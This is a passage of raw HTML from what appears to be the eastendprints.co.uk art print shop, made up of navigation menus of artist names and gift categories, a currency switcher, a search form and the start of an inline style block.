                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
